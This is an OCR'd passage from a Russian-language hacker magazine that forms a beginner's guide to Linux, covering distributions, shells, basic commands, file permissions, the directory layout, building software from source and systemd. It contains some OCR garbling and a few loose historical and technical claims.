Ставить Kali в качестве первой системы обычно не рекомендуют: этот узкоспециализированный хакерский дистрибутив приспособлен ПЛОХО для повседневной работы, и устанавливать его предполагается в виртуалку или в качестве второй ОС. К тому же он под завязку забит хактулзами вместо обычных приложений, что будет сбивать с толку. Но если ты ставишь Linux специально, чтобы заполучить все это богатство, то кто мы такие, чтобы тебя останавливать?

Что до самого Debian, то его главная фишка - это лицензионная чистота. Разработчики внимательно следят за тем, чтобы в него не попало ни строчки кода, который распространяется не по свободной лицензии (что, может быть, и похвально с точки зрения идеологии, но когда ты хочешь освоиться с Linux, скорее всего, обернется разного рода сложностями).

К семейству дистрибутивов Red Hat относятся в первую очередь Fedora, Red Hat Enterprise Linux (RHEL) и Rocky Linux. На обычный ПК есть смысл ставить «Федору», тогда как RHEL - это коммерческое решение для серверов, а Rocky Linux — его некоммерческий клон, созданный сообществом.

![](_page_26_Figure_27.jpeg)

И наконец, Arch — это крайне интересный «гиковский» дистрибутив, который ты можешь сам собрать по кирпичикам и настроить как тебе захочется. Однако нырять в это без предварительных познаний в Linux не советуем. Решая проблемы, ты, конечно, приобретешь много ценных знаний, но это далеко не самый простой путь, и лучше отложить хождение по нему на потом.

У Arch есть и менее суровые вариации — Manjaro и EndeavourOS. В обеих хотя бы присутствуют заранее настроенные и подготовленные к работе окружения, но тоже аскетичные. С другой стороны, отсутствие необузданного разнообразия может быть плюсом при первом знакомстве, так что начинать с Manjaro - не такая плохая идея. Особенно если ты планируешь ставить Linux на слабый компьютер.

![](_page_26_Picture_30.jpeg)

**Manjaro для ARM** 

#### **Not Unix**

В чем отличие Linux от Unix? Если очень-очень упростить, то можно сказать, что Unix - это предок Linux. Более сложный и развернутый ответ требует немного углубиться в историю.

В семидесятые годы Ричард Столлман придумал клонировать коммерческий и по тем временам дорогостоящий Unix и создать свою операционку, которую он назвал GNU is not Unix или просто GNU. Столлман и компания переписали все компоненты Unix и опубликовали их под придуманной ими «вирусной» лицензией GPL.

Изначально словом Linux называли только созданное Линусом Торвальдсом ядро. Но название Linux и маскот-пингвин быстро прижились, и ими теперь обозначают всю ОС - несмотря на возражения Столлмана и просьбы писать только GNU/Linux.

Linux в эпоху интернета стал быстро набирать популярность, и коммерческим вариантам Unix со временем просто не осталось места. Тем не менее до сих пор живы его потомки — операционные системы FreeBSD и OpenBSD, которые теперь бесплатны и многое заимствуют из современного «Линукса». Кстати, на FreeBSD основаны macOS и iOS.

Получается, что выбор дистрибутива - это в первую очередь выбор подхода и даже идеологии. Однако более приземленным ориентиром обычно служит набор основных компонентов, из которых строятся дистры. Давай обсудим главные из них.

#### ЯДРО

Ядро, хоть и критически важно для работы системы, особо не интересно с точки зрения пользователя - взаимодействовать с ним напрямую тебе вряд ли придется, пока ты не станешь настоящим гуру.

Возможно, ты часто слышал про «сборку ядра» и можешь даже самостоятельно попробовать сделать это. Поскольку ядро Linux монолитное, в него должна входить поддержка множества вещей, которые касаются всех аспектов работы компьютера. Соответственно, перед сборкой можно и нужно задать кучу всяких настроек, но ничего особенно увлекательного в этом, поверь, нет, хотя процесс крайне познавательный. В системе может одновременно присутствовать сколько угодно ядер, а какое именно будет использоваться, ты можешь выбрать в загрузчике. Апгрейд ядра до более новой версии - совершенно рутинное дело в Linux и обычно происходит автоматически.

#### **ПАКЕТНЫЙ МЕНЕДЖЕР**

Любой Linux состоит из тысяч мелких компонентов — программ, библиотек и ресурсов (например, файлов конфигурации, наборов иконок и так далее). Распространяются они в виде пакетов (package).

Пакетный менеджер - это специальная программа, которая выполняет установку, настройку, удаление, а также обновление как отдельных приложений, так и всей системы в целом или ее компонентов.

Очень часто один пакет требует для работы наличия других, и следить за этими зависимостями вручную на современной системе невозможно. Поэтому основа каждого дистрибутива - это пакетный менеджер, который рулит установкой и обновлением софта. В дистрибутивах, основанных на Debian, он называется APT, в Red Hat - DNF, а в Arch - растап.

Пакеты менеджер берет из репозитория - большого склада, куда создатели дистрибутива загружают их. Репозиториев зачастую можно подключить сразу несколько. Например, в Ubuntu есть четыре основных: Main (поддерживаемый разработчиками), Universe (поддерживаемый сообществом), Restricted (с проприетарным ПО) и Multiverse (с ПО, на которое действуют несвободные лицензии).

Поскольку вскоре после установки Linux ты обнаружишь необходимость в драйверах для железа, дополнительных шрифтах, кодеках и тому подобных вещах, скорее всего, понадобится разрешить системе доступ к запятнанным коммерцией репозиториям. В Ubuntu это делается в меню «Программы и обновления».

#### ГРАФИЧЕСКАЯ СИСТЕМА

Далеко не каждый Linux снабжен графической системой или вообще нуждается в ней — очень многие действия здесь можно делать и из командной строки. Однако современный рабочий стол - это все же иконки и окошки.

Чтобы работать с графикой, в Linux должны присутствовать сервер дисплея X.Org (традиционный вариант) либо новомодный композитор Wayland, на который сейчас переходят наиболее передовые дистрибутивы. Плюс требуется оконный менеджер — программа, которая отвечает за то, как выглядят и работают элементы интерфейса.

Впрочем, это всё довольно низкоуровневые подробности, нырять в которые с ходу не обязательно. Куда скорее тебе придется задуматься о выборе рабочей среды (Desktop Environment, DE). Это совокупность оконного менеджера и разного рода программ, мелких (например, рисующих разные панели, рабочий стол, виджеты) и крупных - вроде файлового менеджера. Сюда же обычно входит и набор базового софта: календарь, почтовик и прочее в таком духе.

Самые известные оконные среды - это GNOME и KDE. Но в реальности их список гораздо длиннее. Любители минимализма могут присмотреться к Xfce или LXDE, а Ratpoison, dwm, i3 и xmonad предоставляют среду с неперекрывающимися окнами, что некоторые находят удобным.

А еще от GNOME отвалились проекты MATE и Cinnamon - их разработчикам не понравился интерфейс GNOME 3, и они продолжили развивать вторую ветку. А в elementary OS используется своя среда под названием Pantheon, которую не встретишь больше нигде. В общем, разнообразие огромно!

Создатели дистрибутивов, в которые входит графическая среда, обычно выбирают одну или несколько сред, которые будут поддерживать официально. Но при этом тебе ничто не мешает поменять DE или установить одновременно больше одной, чтобы переключаться между ними или использовать программы одной среды из другой. Пробуй, экспериментируй, и сам поймешь, что тебе ближе.

#### **КОМАНДНЫЙ ИНТЕРПРЕТАТОР**

Пользователи Windows привыкли к тому, что в этой операционной системе имеется стандартный интерпретатор команд cmd.exe, который принято называть командной строкой. В последних версиях винды его органично дополнил PowerShell, однако этими двумя средами ассортимент командных интерпретаторов в Windows исчерпывается.

В Linux командных интерпретаторов существует множество, и, если для Windows они лишь вспомогательное средство администрирования, здесь это один из основных и очень мощных инструментов работы с системой.

Собственно, сама история Linux началась именно с командной строки, точнее терминала или даже телетайпа. Графический интерфейс к нему приделали уже значительно позже. Именно поэтому командную строку в Linux часто называют «эмулятор терминала», а процессы с ними носят префикс tty (teletype).

Как ты знаешь, с использованием команд в Windows можно писать скрипты, автоматизирующие какие-либо действия: пакетные файлы (batch files) были в ходу еще со времен MS-DOS, а PowerShell заметно расширил и углубил эту технологию. В Linux можно делать то же самое: собранный в файл набор команд интерпретатора может работать как сложная программа, а сами команды являются по большому счету языком программирования.

Наборы команд, сохраненные одним файлом, принято называть сценариями или скриптами. Все скрипты в Linux начинаются с символов #! (это сочетание называется «шебанг») и пути к интерпретатору — команде, которая будет исполнять скрипт.

Стандартным командным интерпретатором в Linux является bash обновленная и модернизированная версия командной оболочки Bourne shell, которая была изобретена Стивеном Борном в 1978 году и использовалась еще в классическом Unix.

Прожженные линуксоиды предпочитают ставить вместо bash более продвинутый интерпретатор - Z shell (ZSH), обратно совместимый с bash, но имеющий по сравнению с ним множество улучшений. Для этой оболочки сообществом был разработан специальный открытый и бесплатный фреймворк Oh My ZSH, который содержит множество плагинов для автоматизации работы с командами и скриптами. Как минимум Oh My ZSH позволяет использовать красивые темы оформления окна командной строки, благодаря которым окружающие точно сочтут тебя гениальным хакером.

![](_page_26_Picture_62.jpeg)

#### **INFO**

Подробнее о ZSH и Oh My ZSH читай в статье «Прокачай терминал! Полезные трюки, которые сделают тебя гуру консоли».

Предупредим о проблеме, с которой моментально сталкивается каждый новый пользователь Linux. Если ты зайдешь в какой-то каталог и попытаешься написать название исполняемого файла, чтобы запустить его, то ничего не получится. Почему?

Причина в том, что интерпретатор ищет файлы только в каталогах, которые указаны в переменной окружения \$РАТН. То есть тебе нужно либо задать полный путь к исполняемому файлу, либо явно указать на текущий каталог. Как ты знаешь, родительский каталог отмечается двумя точками (../), а чтобы указать на текущий, нужно писать ./. То есть вместо program пиши ./program, и все получится!

И еще один очень важный момент. В Windows тип файла определяется его расширением — в зависимости от него командный интерпретатор и оболочка решают, как они будут обрабатывать файл. В Linux все устроено немного по-другому: у bash полностью отсутствует какое-либо уважение к расширениям файлов. Исполняемый файл отличается от обычного не расширением, а наличием права на его исполнение: если оно есть, система считает такой файл программой (или скриптом) и пытается выполнить. О правах на файлы мы подробнее поговорим чуть дальше в соответствующем разделе.

#### ДОМАШНИЙ КАТАЛОГ И СКРЫТЫЕ ФАЙЛЫ

Поскольку Linux изначально задумывался как многопользовательская операционная система, все пути к «домашним» папкам, переменные окружения, программы, которые запускаются при открытии терминала, и другие настройки задаются в профиле пользователя. У разных юзеров они, соответственно, разные. Благодаря этому ты можешь, например, настроить системное окружение так, как комфортно именно тебе.

Чтобы указывать на домашний каталог, очень удобно использовать символ ~. Так, вместо /home/vasya/ можно писать просто ~/, если ты залогинен kak vasya.

В Linux часто встречается то, что в Windows попросту невозможно: файлы, имя которых начинается с точки (пользователи винды с непривычки думают, будто это файлы без имени, имеющие одно только расширение). На самом деле в Linux так обозначают скрытые файлы. Например, имя .htacess говорит нам о том, что этот файл скрытый, - благодаря наличию точки перед именем его легко отличить от других файловых объектов.

В домашнем каталоге пользователя хранится несколько скрытых файлов, которые могут быть очень полезны при работе в Linux. Чтобы просмотреть скрытые файлы в текущем каталоге, используй консольную команду 1s -a или поковыряйся в меню файлового менеджера: например, в Nautilus пункт «Показать скрытые файлы» прячется в меню «Вид». Обрати внимание на следующие скрытые файлы:

- $\cdot$  . bash\_profile  $-$  содержит информацию о пользовательском окружении и запускаемых при авторизации пользователя программах. В некоторых дистрибутивах, основанных на Debian, данного файла по умолчанию не существует, но ты можешь создать его самостоятельно;
- $\cdot$  .bash\_login ИСПОЛНЯЕТСЯ,  $\frac{1}{2}$ этот файл **если OTCVTCTBVET bash\_profile**, и выполняет схожую функцию. Этого файла не существует по умолчанию ни в дистрибутиве Debian, ни в дистрибутиве Red Hat;
- $\mathsf{p}$  profile  $\mathsf{p}$  выполняется при отсутствии  $\blacksquare$ bash\_profile  $\bowtie$  . bash\_login;
- · .bash\_logout сценарий, который выполняется автоматически при завершении работы командной оболочки;
- **bash\_history** хранит информацию обо всех командах, набранных B bash;
- . ssh каталог, в котором хранятся ключи шифрования для подключения по SSH;
- **.bashrc** сценарий, который обычно настраивается другими сценариями для своих собственных нужд — например, запуска демонов или обработки каких-либо команд.

#### Необходимый минимум команд

Итак, запоминай самые важные команды, если еще не знаешь их:

- man чуть ли не самая важная команда она отображает справку о команде, название которой ты напишешь следом;
- 1s (от слова list, список) перечислить все файлы в текущей директории, аналог виндовой команды dir. Самые важные ключи: - a (all) - показывать скрытые файлы, - l (long) — показывать подробности, - h (human) показывать размеры в «человеческих» единицах, а не в байтах. Можно писать все ключи сразу: Ls - Lha;
- cd (change directory) сменить директорию. Дальше можно указать папку, в которую ты хочешь перейти;
- pwd (print working directory) узнать текущий путь;
- ср (сору) скопировать файл. Дальше нужно указать, что и куда копировать;
- mv (move) переместить файл. Тоже указываем какой, затем куда; • rm (remove) — стереть файл. Если стираешь каталог, указывай опцию - r (recursive), чтобы стереть все подкаталоги внутри, подкаталоги внутри них и так далее;
- chmod и chown поменять права на файл или владельца файла;
- cat (concatenate) придумана, чтобы объединять файлы, но часто используется, чтобы всего лишь вывести содержимое текстового файла. Просто напиши его название после **cat**;
- less если файл длинный, то его удобно прокручивать. Для этого и придумана команда less;
- head и tail с опцией п число показывают сколько-то строк от начала (head) или конца (tail) указанного файла;
- grep поиск в строке по подстроке или регулярному выражению;
- find поиск файлов;
- mkdir (make directory) создание директории;
- touch создание пустого файла. Просто укажи его название;
- sudo выполнить следующую далее команду от имени суперпользовате-ЛЯ:
- df (disk free) посмотреть, сколько на дисках свободного места. Рекомендую писать df - h по аналогии с ls - h;
- du (disk usage) узнать, сколько занимает каталог. Тоже есть опция h; • ps (processes) - посмотреть список запущенных тобой процессов и их
- идентификаторы;

• kill и идентификатор - завершить какой-то процесс.

Несколько важных сетевых команд:

- ping попинговать узел;
- nslookup узнать информацию об узле;
- traceroute проследить путь пакетов до узла;
- netstat информация об открытых портах и соединениях;
- whois информация о регистрации домена.

Помимо этого, в Linux обычно есть несколько утилит, которые сильно облегчат тебе жизнь. Если их нет, то стоит их установить:

- git популярнейшая система контроля версий, как и ядро Linux, созданная Линусом Торвальдсом;
- nano простейший текстовый редактор, работающий в терминале;
- unzip и unrar думаю, ты догадываешься, зачем они нужны;
- curl нужен для веб-запросов;
- wget для скачивания больших файлов;

• htop показывает уровень загрузки системы и список процессов.

Важно: выйти из программ, которые не закрываются сами, обычно можно, нажав Q. Прервать работу - Ctrl-C. А чтобы выйти из **vim**, если ты его открыл случайно, набери последовательность : **q!** и нажми Enter.

## LINUX 3A 30 MMHYT

#### ВВОД-ВЫВОД И ПАЙПЫ

Большинство программ, работающих из командной строки, принимают данные на вход и что-то выдают на выходе. При этом вывод одной программы можно направить на ввод другой и таким образом достичь какой-то более сложной цели или автоматизировать какой-то процесс. Давай разберемся подробнее.

Стандартный поток ввода, к которому по умолчанию «привязана» клавиатура, называется standard input (stdin). Стандартный поток вывода носит название standard output (stdout). Существует и отдельный поток вывода, предназначенный исключительно для сообщений об ошибках. Он называется standard error, или stderr. По умолчанию с этими двумя потоками вывода связан монитор.

Потоки приложений и команд можно перенаправлять в файлы или в другие команды. Поскольку стандартные потоки ввода-вывода предназначены в основном для обмена текстовой информацией, такое перенаправление позволяет наладить «общение» программ между собой.

Самый простой пример подобного общения - это когда мы передаем стандартный вывод (stdout) одной программы на стандартный ввод (stdin) другой. Такой вариант перенаправления обозначается в Linux символом | и называется термином «конвейер» или «пайп» (pipe). Например, если мы используем запись вида команда 1 | команда 2, это будет означать, что весь стандартный вывод команды 1, который по умолчанию был бы направлен на дисплей (stdout), будет передан на стандартный ввод (stdin) команды 2. Это и есть реализация простейшего пайпа или конвейера.

Возможно, ты уже натыкался на использование пайпов в сочетании с командой **grep**, предназначенной для фильтрации текстовых данных. Работает она так:

#### \$ команда | grep [опции] шаблон

где команда - это команда, стандартный вывод которой перенаправляется команде grep;

опции — это различные параметры поиска;

шаблон — строка или значение, которые мы ищем.

Например, команда 1s | grep string означает, что мы, получив список содержимого текущей директории с помощью консольной команды 1s, ищем в нем файл или папку, в имени которых содержится строка string.

Еще вывод команды бывает удобно перенаправить в файл. Напиши 1s - lha > list.txt, и получишь файл list.txt с подробным перечислением всего, что содержится в текущем каталоге.

#### Полезные шпаргалки

Вся мощь команд Linux — в дополнительных параметрах, которые ты можешь указать. Чтобы узнать о них, нужно читать справку (man), но есть способы схитрить и облегчить себе жизнь.

- tldr pages сокращенная версия man, в которой дотошные описания покромсали до абсолютного минимума (подробнее);
- **cheat.sh** онлайновая база данных с примерами популярных вариантов команд (подробнее);
- Marker похожая штука, но офлайновая и с подсказками «на лету» (подробнее);
- explainshell.com сервис, который автоматически разбирает сложную команду и объясняет значение ее составных частей.

Запомнить все параметры всех команд невозможно, поэтому даже заядлые линуксоиды прибегают к таким хитростям (и неустанно изобретают всё HOBble)!

#### **ФАЙЛОВЫЕ СИСТЕМЫ**

В Linux есть поддержка разных файловых систем. Любой современный Linux по умолчанию устанавливается на ext4 и требует создания отдельного раздела типа Swap (аналог файла подкачки в Windows). Помимо этого, обычно поддерживаются диски ext2 и ext3, XFS и FAT разных версий. В Ubuntu и некоторых других дистрибутивах из коробки доступна работа с разделами NTFS на чтение и запись. Что до маковских HFS+ и APFS, то для них обычно требуется отдельный драйвер.

Чтобы работать с какой-то ФС (расположенной на жестком диске или на внешнем носителе), ее нужно примонтировать, а перед завершением работы — демонтировать. За это отвечают команды mount и umount. В файле /etc/fstab указываются системы, которые Linux будет монтировать автоматически при загрузке.

Отдельного упоминания заслуживает система FUSE — Filesystem in Userspace (в противовес поддержке на уровне ядра). Через эту штуку можно подключать неподдерживаемые по умолчанию файловые системы или даже сделать подобие файловой системы из API облачного сервиса. Подробнее об этом читай в статье «Все есть файл! Монтируем Git-репозитории, FTP- и SSH-ресурсы, ZIP-архивы, торренты, магнитные ссылки и многое другое».

#### СИСТЕМА КАТАЛОГОВ

В любой ОС есть каталоги с системными файлами, которые лучше не трогать без лишней надобности. Но если в Windows папки с системой просто лежат в сторонке, то в Linux все наоборот: ты работаешь внутри уже заданной структуры каталогов, причем во многие из них можно и нужно заглядывать.

Одна из причин такой организации в том, что файлами в Linux могут быть не только данные на диске, но и порты, процессы и другие сущности. Как ты можешь догадаться, читать и писать в них теми же средствами, что и при работе с обычными файлами, иногда очень удобно.

Слеши «не в ту сторону» вряд ли тебя смутят, но гораздо более непривычно после Windows то, что пути полностью виртуальны и никак не связаны с дисками. Данные по разным путям могут быть на разных разделах, на разных носителях или даже на разных компьютерах.

Итак, давай посмотрим на структуру каталогов, которую ты увидишь почти в любом Linux:

- $\prime$  корневая папка, или, как ее еще называют, root directory папка, в которой хранится все остальное содержимое файловой системы;
- /bin (от слова binary) здесь лежат двоичные исполняемые файлы со всеми основными командами;
- /boot здесь расположен загрузчик и ядро ОС (файлы vmlinuz -
- это как раз оно и есть); • /dev - файлы в этой папке - это порты и устройства. Работая с этими файлами, приложения и драйверы могут обмениваться информацией напрямую с оборудованием. Впрочем, некоторые файлы - это не настоящие устройства, а виртуальные. Например, знаменитый /dev/null принимает любую информацию и ничего с ней не делает, а **/dev/random** генерирует случайные числа; •  $\sqrt{\text{etc}}$  - в этой папке содержатся общесистемные файлы конфигурации (тогда как пользовательские файлы конфигурации находятся в домашнем каталоге каждого пользователя). Если ты администратор системы, то сюда придется часто заглядывать при настройке разных программ; • **/home** — в этой папке содержатся домашние каталоги пользователей Linux. Например, если твое имя пользователя - **xakep**, твоя домашняя папка будет называться /home/xakep/; • / lib — папка для хранения библиотек, необходимых исполняемым файлам в папках bin и sbin; •  $\prime$  lost+found  $-$  в эту папку сохраняются восстановленные в случае системного сбоя файлы; • / media — в некоторых системах дополнительный каталог, где отображаются все смонтированные в системе съемные носители информации. В старых ОС может называться /cdrom; • /mnt - папка, содержащая временные точки монтирования: сюда монтируются файловые системы для временного использования; •  $\sqrt{\text{opt}}$  – каталог содержит подкаталоги для дополнительных пакетов программного обеспечения. Обычно используется проприетарным ПО, которое не подчиняется стандартной иерархии файловой системы Linux; • /proc — каталог со специальными файлами, которые предоставляют информацию о системе и процессах;
- $\prime$  root домашний каталог суперпользователя root;
- $\prime$ run этот каталог предоставляет приложениям стандартное место для файлов, существующих только во время работы системы (отсюда название), таких как сокеты и идентификаторы процессов;
- /sbin эта папка по своему назначению аналогична папке bin. Здесь лежат двоичные исполняемые файлы, которые обычно предназначены для запуска пользователем **root** в целях системного администрирования;
- / tmp папка для хранения временных файлов по умолчанию;
- /srv содержит данные о сервисах, предоставляемых системой; •  $\sqrt{usr}$  – в этой папке содержатся приложения и файлы пользователей сис-
- темы. В старых Unix это был аналог **/home**, но затем эти вещи разделили. Условно: в /usr/ — программы, в /home — всякое барахло. Находящиеся здесь каталоги /usr/bin, /usr/sbin и /usr/lib раньше имели то же назначение, что и аналоги, лежащие в корне, но для файлов пользователей (в то время как папки в корне - для файлов, используемых самой системой). А еще есть каталог /usr/local, где есть свои bin, sbin и lib! Когда-то подразумевалось, что здесь будут программы, специфичные для конкретного компьютера, то есть в теории зависящие от его железа. На практике софт сюда попадает по самым разным причинам;
- **/var** от слова variable, то есть что-то, что может меняться. Здесь лежат бэкапы, кеши, библиотеки, логи и тому подобные вещи. Одна из важных директорий — это /var/www, где хранятся данные веб-сайтов, если на машине установлен веб-сервер.

![](_page_27_Picture_937.jpeg)

В современной Ubuntu /bin, /sbin и /lib - это символические ссылки на соответствующие каталоги в /usr

Если эта система каталогов кажется тебе немного запутанной, не волнуйся, это совершенно нормально! Она создавалась годами, и что выросло, то выросло. Упрощать ее в ближайшем будущем никто не собирается, поскольку она стандартна и любые изменения повлияют на совместимость.

#### ПОЛЬЗОВАТЕЛИ, ПРАВА НА ФАЙЛЫ

Linux изначально задумывался как многопользовательская система, а потому разделение файлов и профилей пользователей здесь организовано на высочайшем уровне. Пользователь с ограниченными правами в системе может взаимодействовать с теми или иными файлами и каталогами.

Важно помнить, что в Linux существует суперпользователь с именем root, обладающий полными администраторскими привилегиями в операционной системе, - так сказать, самый главный босс всех боссов. Он может создавать и удалять учетки других юзеров и вообще менять глобальные настройки ОС. Любой юзер может временно побывать в роли **root** с помощью команды sudo (Substitute User and do, дословно «подменить пользователя и выполнить»). Но сработает этот sudo, только если ты знаешь пароль от учетной записи суперпользователя.

Каждому файлу в Linux назначается набор разрешений, определяющих, кто и что может делать с этим файлом. Эти разрешения обозначаются специальными буквами:

- $r$  (read) разрешение на чтение файла;
- **w** (write) разрешение на запись в файл;
- x (execute) разрешение на запуск файла;
- - (прочерк) разрешение не установлено.

Важно помнить, что каталоги Linux тоже считает файлами, поэтому для них действительны все те же разрешения и ограничения. Однако указанные разрешения не имели бы большого смысла, если бы они распространялись на всех пользователей операционной системы. К счастью, это не так: в Linux имеется три категории пользователей, для каждой из которых можно устанавливать свои собственные разрешения доступа к файлам:

- владелец пользователь, который создал этот файл или назначен его владельцем. Владельцем файла может быть не только учетная запись, но и сама операционная система или приложение, которое создало файл;
- группа группа пользователей, «привязанная» к данному файлу. Ты можешь узнать, к какой группе пользователей относится твоя учетная запись, с помощью консольной команды groups <username>. Список всех зарегистрированных в системе групп обычно хранится в папке /etc/group;
- другие все, кто не относится к владельцу файлового объекта или группам пользователей.

Таким образом, разрешения доступа к любому файлу или папке можно записать в виде строки, состоящей из девяти символов и имеющей следующий вид:

#### *<u>PWXPWXPWX</u>*

Первые три символа здесь определяют разрешения для владельца файлового объекта, вторые — для группы, к которой относится владелец файла или папки, последние три — для всех остальных. Разрешения всегда следуют именно в таком порядке: «чтение, запись, запуск», то есть **rwx**. Например, обозначение вида rwxrw-r-- означает, что владелец этого файла может делать с ним что угодно, члены его группы — только читать и писать в файл, но не запускать его (разрешение х не установлено), а всем остальным пользователям системы файл доступен только на чтение. Если эти разрешения установлены для папки, это означает, что пользователи группы также не смогут запускать хранящиеся в ней файлы, а прочим пользователям открыт доступ к содержимому папки исключительно в режиме read only. Просмотреть права и разрешения файлов и папок можно с помощью консольной команды 1s, снабженной ключом -1. Чтобы изменить права доступа, существует команда chmod (Change Mode). При помощи этой команды можно даже не прописывать все требуемые разрешения вручную: для лентяев в Linux предусмотрены цифровые обозначения стандартных наборов разрешений. Например, команда chmod 755 filename присвоит файлу filename разрешения rwxr-xr-x (каждый пользователь имеет право читать и запускать на выполнение; владелец может редактировать), chmod 777 filename даст на выходе rwxrwxrwx (все могут делать все, что захотят), а «дьявольская» команда chmod 666 filename - вернет rw-rw-rw- (все пользователи могут читать и редактировать файл).

В современном Linux существуют еще так называемые специальные разрешения, но их мы рассматривать не будем: для начала информации вполне достаточно, чтобы чувствовать себя в системе более-менее уверенно.

#### ССЫЛКИ

В Windows существуют ярлыки — что это такое, объяснять, думаем, никому не нужно. В Linux вместо них ссылки, причем двух видов — жесткие и символические.

Жесткая ссылка — это, считай, название файла. Просто в Linux их у файла может быть несколько, причем находиться они могут в разных каталогах. Следовательно, если ты создашь жесткую ссылку, а потом удалишь исходный файл, то он по-прежнему будет доступен по ссылке - ведь она ничем не хуже исходного названия, которое ты стер!

Если же ты удалишь последнюю жесткую ссылку, файловая система больше не будет считать, что файл существует, и признает место, где он расположен, пригодным для записи другой информации.

Символические ссылки больше похожи на стандартные ярлыки Windows. Они содержат адрес целевого файла или каталога (жестких ссылок на каталог не бывает), и если он исчезнет, то ссылка будет вести «в никуда».

Жесткие ссылки создаются командой In файл ссылка, а если нужно сделать символическую ссылку, добавь ключ - s.

#### УСТАНОВКА СОФТА

Тебе, конечно, никто не мешает загрузить программу в виде одного бинарного файла и запустить. Главное - не забыть дать ему права на исполнение! Но такие отдельно стоящие файлы — редкость. Обычно, чтобы программа работала, в систему нужно установить сразу много всего. Именно поэтому программы распространяются в виде пакетов через репозиторий.

Например, в Ubuntu для установки пакета достаточно написать sudo apt install пакет. Однако рекомендуется сначала сделать sudo apt update, чтобы ОС обновила свой список пакетов и узнала о выходе новых версий.

Важное отличие Linux заключается в том, что программа после установки будет разбросана по разным каталогам. Исполняемые файлы — в свой каталог, графические ресурсы — в свой, настройки — в свой, и так далее. При этом программы обычно используют общие библиотеки, что немного экономит место на диске, но иногда создает неудобные ситуации с версиями библиотек.

При использовании такой системы установки практически бесполезно пытаться выяснить, куда же установилась программа. Если тебе вдруг понадобится удалить ее, пиши apt remove пакет, и его содержимое покинет твой диск, а вместе с ним уйдут и все компоненты, которые никто, кроме него, не использовал.

Ho Linux — это страна свободных исходных кодов, а потому сборка программы из исходников - обычное дело. Считай, что вместо кресла ты купил «конструктор» из IKEA. Важное отличие от нее заключается в том, что вместо инструкции со смешными человечками ты получаешь Makefile — сценарий для программы make, который соберет все сам на автопилоте. А по дороге он изучит и учтет все особенности твоей системы либо наругается на тебя из-за отсутствия каких-то компонентов (в отличие от пакетного менеджера, который установил бы их сам).

Итак, предположим, ты нашел на гитхабе утилиту nnn (это такой минималистичный файловый менеджер, работающий в терминале) и хочешь ее установить из исходников. Тебе понадобится сделать следующее.

1. Удостовериться, что у тебя в системе есть сам Git. Если его нет - уста-НОВИ:

#### sudo apt install git

2. Установить зависимости для nnn. Все их собирать из исходников - нем-НОГО СЛИШКОМ, ПОЭТОМУ ПРОСТО ПИШИ

sudo apt install pkg-config libncursesw5-dev libreadline-dev

3. Теперь пора достать nnn с GitHub. Это делается такой командой:

#### git clone https://github.com/jarun/nnn.git

- 4. Заходи в скачанный каталог: **cd nnn**.
- 5. Пиши make и жми Enter. Эта команда найдет Makefile и выполнит инструк-ЦИИ ПО КОМПИЛЯЦИИ.
- 6. Пиши sudo make install эта команда разложит созданные бинарные файлы по каталогам.

Готово! Можешь писать ппп, находясь в любом каталоге, и файловый менеджер запустится.

![](_page_27_Picture_85.jpeg)

2/10 2021-11-16 15:33 drwxrwxr-x 4K

 $1$  2 3 4  $\times$ /nnn

#### nnn

Обрати внимание, это была лишь демонстрация. В реальности проще и лучше будет установить версию nnn из репозитория. В таком случае пакетный менеджер сможет обновлять установленную программу и удалить подчистую, если понадобится. Сборка из исходных кодов может понадобиться, если софт редкий или нужна самая-самая новая версия.

Кстати, помимо бинарных пакетов, в репозиториях бывают и пакеты с исходниками. Их сборка пройдет на автомате и позволит не морочиться с установкой зависимостей.

В последнее время набирают популярность новые системы установки, в которых программы распространяются вместе со всеми зависимостями и библиотеками: Applmage, Flatpak и Snap. Это менее экономный метод, но более удобный и надежный. Также некоторые программы удобно устанавливать через Docker — то есть вместе с миниатюрным образом Linux. Но разговор обо всем этом выходит за рамки сегодняшней статьи.

#### **INIT И SYSTEMD**

В Unix и Linux большую роль играет процесс инициализации системы, за который отвечает утилита init. Древние юниксы до пятой версии просто исполняли скрипт при включении — считай, аналог autoexec.bat. Когда софта стало слишком много, пришлось добавить такое понятие, как runlevel.

Система при загрузке переходит из одной стадии в другую и при каждом переходе запускает скрипты из определенной папки /etc/rcX.d/, где X один из уровней загрузки:

- 0 система выключена;
- 1 однопользовательский режим;
- 2 многопользовательский;
- 3 с поддержкой сети;
- 5 полная загрузка;

 $\cdot$  6 — перезагрузка.

Так, если добавить ссылку на скрипт в папку rc0.d, то он будет исполняться каждый раз перед выключением.

![](_page_27_Picture_938.jpeg)

Именно так система делает все, что ей положено делать, — например, запускает проверку диска после внезапного выключения, ротирует логи, запускает и останавливает работающие в фоне службы (в Unix и Linux они называются демонами).

В современном Linux на смену этой системе пришла еще более изощренная — systemd. Она может заодно рулить устройствами и сетевыми соединениями и делать другие вещи. В systemd для каждого действия или службы создаются конфигурационные файлы, в которых указано, когда и при каких условиях нужно что-то запускать или останавливать. Найти их список ты можешь в /lib/systemd/, а работают с ними при помощи команды service.

При этом система с уровнями загрузки пока что тоже поддерживается в популярных дистрибутивах, несмотря на присутствие systemd. Иначе были бы проблемы с совместимостью.

![](_page_27_Picture_105.jpeg)

#### **INFO**

Подробнее о systemd читай в статье «Полезный демон. Как перестать бояться systemd и сделать свой сервис для Linux».

#### ПРОЧИЕ ПРИЛОЖЕНИЯ

При настройке сети в Linux ты, скорее всего, столкнешься с iptables - стандартным файрволом и частью системы Netfilter. Если ты выбрал Ubuntu, то настраивать его можно при помощи удобной утилиты *ufw*.

Другая полезнейшая утилита в Linux - это cron. Она делает примерно то же, что и планировщик заданий в Windows. В новых системах сгоп работает бок о бок с уже упомянутым (и гораздо более навороченным) systemd, однако использовать cron гораздо проще. Всего лишь напиши crontab -е, и в текстовом редакторе откроется файл со списком программ, которые запускаются в определенное время. Формат обычно описан там же.

![](_page_27_Picture_111.jpeg)

#### **WWW**

Сайт crontab.guru очень сильно упрощает работу c crontab.

#### **ИТОГИ**

Продолжать рассказывать о Linux можно практически бесконечно, однако мы оставим это другим статьям. Нашей целью не было заменить этим текстом серьезные книги по Linux. Мы лишь хотели дать необходимый минимум тем, кто хочет начать поскорее разбираться на практике. Надеемся, что нам удалось снабдить тебя необходимым набором начальных знаний, которые помогут тебе не заблудиться и не пропасть в темных закоулках Linux! **ВС** 

## BLUETOOTH ДЛЯ АНДРОИДА **ΠΟΡΤΜΡΥΕΜ C LINUX HA ANDROID**

## ДРАЙВЕР USB-АДАПТЕРА

![](_page_28_Picture_3.jpeg)

